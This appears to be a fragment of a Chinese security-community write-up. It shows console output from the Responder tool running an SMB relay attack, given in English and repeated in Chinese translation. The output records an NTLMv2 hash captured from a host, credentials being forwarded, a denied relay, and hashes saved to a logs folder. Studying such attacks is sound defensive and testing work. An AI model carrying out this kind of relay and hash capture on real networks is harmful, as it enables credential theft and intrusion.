 [+] Setting up SMB relay with SMB challenge: 734f463f3ad30274
[+] Received NTLMv2 hash from: 192.168.60.141 False
[+] Username: TT is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Relay Failed, Tree Connect AndX denied. This is a low privileged
user or SMB Signing is mandatory.
[+] Hashes were saved anyways in Responder/logs/ folder.
[+]使用SMB挑战设置SMB中继：734f463f3ad30274
[+]从以下地址收到NTLMv2哈希值：192.168.60.141错误
[+]用户名：TT已列入白名单，转发凭据。
[+] SMB会话验证已发送。
[+]中继失败，树连接AndX被拒绝。这是特权较低的用户，或者SMB
签名是必需的。
[+]哈希始终保存在Responder / logs /文件夹中。
先知社区